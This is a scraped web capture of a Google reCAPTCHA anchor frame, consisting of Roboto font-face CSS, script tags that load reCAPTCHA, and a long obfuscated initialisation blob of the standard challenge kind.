    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nko4nzr0m6x
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cu9ylSq-OA-HTm-q6oA2Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cu9ylSq-OA-HTm-q6oA2Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cu9ylSq-OA-HTm-q6oA2Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqlFHFlJPw5teLh0UwohgTzPDsMKdHSY6CUILw7zChRJ7RsK+w6UFw6DCqMO8MQh3w4HDtBNtw7UyCErClHFsKsOPw7JDw7rCvMO/[base64]/CmjnCgDwQw4nDlsKqXMKEw7LCgMKKw6nCtX3DtxILDMOMCWnCtErDiWMKBsKHIBQTw6tEKQ9LK8OiwpvCpcK0dMKkw4vDs2ogwrQswofCsgnDvcOjwq5ywofDhjjDkxbDnH1sdMOfG1rCnjXDuy/Cv8OUw7Yxw6zClMOYKi3Diztcw7Jzb8KFHXPDny0oTXrDi8KkUFJAwqlYw4VjwqcqwqF0TsKRGsOcw44Rwpo6BcKVWMOFwrkdw7/Dp1pTwpJNwp3Dk8K6w6DCnht1w5DCqcOoCcKCw6vCl8OXw7Y0cg0tDMOqXMO/JjIdwpQWBcOAwrHDvzEeGQ3CusK2wrB1C8KQYlPDo8KEDEhKwphrw4jDglrCllloMgrCh8KEO8KawpUKQBRwEDo+b8Kmw6dLNsOQM8KZSzNuw67Dm8KIwoIYFF/Cig/Cr8KINiFxZcKgCRXCsEHCrWlHTyE5w4DCucK5wpnCrkfDpMOlwr0CPcKxw6jClFjClMK2f8KZw48XIsKDwr/[base64]/DgcOJdg/CmWfDhcO5w67Co0LCscK0wrFbwrVRwq0/wptAU8OlQ3fCg8Oje0FzEMKlw6ZjcUMww7gEwrLDoWRsLMO4woQew7RNH8OOXcKjwr3DtsKGTVfCggjDhHbDisOgAMKEwrs1PAzClhTCmsOFwpbCkMKHw4zCoXPClsKdw4fDksO3w6zCusOQKcK/SB8OHgXCh8Olw57DvQZGcSlfXMOROzImwpnDoRDDosOBwojCtMOvw5fDmx3DtB8Vw6HCoTDDsWkbw7XCqsKGccK/w43DlMO1w7IowqdZw73Ctn8Hw6dSw5NhIcKTwqfDssOyOcKGwqbCuyHCicKVwr3CvsKdX1jCiMOrw6Y0w5Z2w4EpwpwOw5LDsG/CqcKvw6rDusKOw4PDssOow61MwonDrwbDnXEhwpDCrxnCtMO+MjdfeCLDlmbCiWEnFnFmw6zCvsKdwpjDtMOYC8O3NAwcw65Pw4Jiw5/Dm8K9w7cMOsO8a3AVEMKiw4lrw4Z7PDNAw4ctYMOLw7IuwpbCg8KHw7EbwojDtsOXPsOoCcK8GsKpwonDv8OgwogLXzo7WWc1NsK+w6PDlcKgwrrClsO0w4lIwpIVOUgoWw/CuD9Rw74qOMODwrnCsRHCmMK+XULCucKfwofCocK8O8O9w47DhcOUw57Cj2TComQYwq/Cs8OJwp5tw5drw5rCncKEw5YCAsKOAsO+W8KGw6fDp2AKZUAbw4nCmzYqwoTCvcObw4FkH8O1w4xjw6rCpcKywpASwq4xFjteLMK5w5RCwqZAe1fDjMK0Ghg4w5U7ClLCpcOMw5NXIMK3wrDDkHMUwpJtw6LCr2HCrUR/w6/CnDgLDlpNDHFpR8K7wp8Vw4YTUsOswooGwplDWiXCvsK/w5Zlw7BgScOTw7LDh3gtwpXDvVvDrjNLfkcvw7sTVsKJX8Kaw5ccwqx1A8Ogwq/CtHvCnG7DtMOdw5/[base64]/DkMK1w60OSEp2wpLDnT/DhHJiVycrfcOVwpNiMD1fLsO7w4TDhsOyfsKgw5JaEGkWJ8OLw5cTOsKEw7DDo8OyCMODPwZGwoTDsGXDhsK0Kg7CvMOnfUsXw4jDvFPDg13Dg1MZwrltwqg5w4NOwpLCnyzCpwPDgSpfw5MDw4ohw6fDu8K/wojCt8OvGHrDg8O+aycpw5Z7wqA0wrQHw6MjJFNww6vDtMOjw4jCv8K8wr1MWkZWwo51QH3ClcOQwpTCgMKzwok8w5c7IVhmGQFLSWQTw55Ewp/Cr8KMwqjCjSzDrMKaw4jDt1g+w7JCw4dUw5PDvhnDrcKhw4zCh8OEw5TClBI9YMKEWMK3w45/[base64]/CpcOgwoHChMOOK8OFV8KuYMK1wqbCgy1tFsO1EMKpOcKIw5U0w5jDpUXChQUYwrtWbH/Dr3N8egnCicKqw7orwowrXcOHcMO0w6jCtsOJdUbCp8OqKcOqWhhHE8O3ZH9kCcOJwrUXw5PDjgTChjDDvAZIPF8WNsORwpHDsMKyQnbDksKXF8OkOcO/worDmTc1SQFdwrfDp8O5wpIGw4jDkEjCvyrDjkY6woDCkmTCnTDCm0kiw60uIFF8wpPDhinChcONw5rCngTDm8OSJsOAN8KWw646X08Aw4tvwpl4YU3DpWvCo2rDli3CkjDCp8K5BMKdw5AkwrrCjVzDo8KQwphfwqzDmMO2IH9KDsOgdcKqwp0Bwog/w7c9EWHDiQPDsMOqfgTCh8OceEhUw5VIb8Ozw4w0w4xDWG0Ow6DDuwPDviHDl8OcHsODIVXDnCtAA8KGw6/[base64]/CoBPCmHbDkMOnw5PCkgpswpYfDhNaO8KFI3fDo3AlQ0jDk8KKwqvDusKyeiLDqMO1wpcON8KdwqXDoMO8wrzDtMKsXsOxw45Mw5ATwrrCnMKvwr7DusK0wqrDlsKUwqbDhURhBx/[base64]/[base64]/[base64]/DlyEUBcKuKcK+w6lXcMOrw6bDgcO7woQwYQfCp8KVwojDvsK2XsKuOA9kKEgQwrFDw5Mxw6dgwpDCrAPChMK7wq4wwp5QH8OWOSnCsjFewpbDnsO7wp/CpXDCn308fsKvcsKse8OmLcK5IkzCnCsGPnEWcWLDjDN7wpXCtsOIXsK/[base64]/CuCtdw6tUQDB2dkXCi8Oswo3ClcK9wqETMinCgR18wq9IH8KNZcKbwpPCkwoUaz3Cm3rDrS0Xw74Aw5XDijlcLWgCBsKkw68fw714wrVLw4nDsQ7DuCnCiMK/wonDjTh7Q8K4wpfDrzciUcOkw4XDncKQw7XDq3zDoU1ACsOqC8KnHsKIw5nDicKhMgxywpzCosO8fV4BHMKzCynCq0kYwqRjAnNWScKySkfDvB7DjMO0BcKGAy7CgAEoNsKrIcOSw5bCjwVbb8O/[base64]/